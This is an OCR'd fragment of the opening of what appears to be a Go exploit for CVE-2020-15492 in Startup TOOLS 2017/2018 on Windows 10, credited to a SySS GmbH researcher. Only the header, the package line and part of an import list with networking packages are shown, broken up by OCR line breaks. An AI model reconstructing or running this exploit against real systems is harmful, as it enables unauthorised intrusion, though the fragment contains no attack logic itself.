
# Version
:
 Startup TOOLS 
2017
/
2018
# Tested on
:
 Windows 
10
 x64

# CVE 
:
 CVE
-
2020
-
15492
/* This exploit was written by Patrick 
Hener, SySS GmbH

*/
package
 main

import
(
"encoding/base64"
"fmt"
_
"fmt"
"io"
"io/ioutil"
"log"
"net"
"net/http"
"net/url"